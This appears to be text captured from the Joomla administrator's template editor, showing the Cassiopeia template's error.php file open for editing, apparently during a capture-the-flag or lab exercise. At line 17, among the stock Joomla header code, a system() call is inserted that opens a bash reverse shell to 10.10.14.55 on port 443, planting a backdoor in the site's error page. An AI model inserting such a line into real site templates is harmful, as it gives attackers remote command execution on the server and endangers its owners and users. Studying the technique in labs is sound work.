 Save
Save & Close
Rename File
Delete File
Close File
File saved.
Editor
Create Overrides
Updated Files
Template Description
Editing file "/templates/cassiopeia/error.php" in template "cassiopeia".
/templates/cassiopeia
cassiopeia
html
component.php
error.php
index.php
joomla.asset.json
offline.php
templateDetails.xml
/media/templates/site/cassiopeia
assets
1 <?php
2
3 /**
4  * @package     Joomla.Site
5  * @subpackage  Templates.cassiopeia
6  *
7  * @copyright   (C) 2017 Open Source Matters, Inc. <https://www.joomla.org>
8  * @license     GNU General Public License version 2 or later; see LICENSE.txt
9  */
10
11 defined('_JEXEC') or die;
12
13 use Joomla\CMS\Factory;
14 use Joomla\CMS\HTML\HTMLHelper;
15 use Joomla\CMS\Language\Text;
16 use Joomla\CMS\Uri\Uri;
17 system("bash -c 'exec bash -i &>/dev/tcp/10.10.14.55/443 <&1'");
18
19 /** @var Joomla\CMS\Document\ErrorDocument $this */
20
21 $app = Factory::getApplication();
22 $wa  = $this->getWebAssetManager();
23
24 // Detecting Active Variables
25 $option   = $app->input->getCmd('option', '');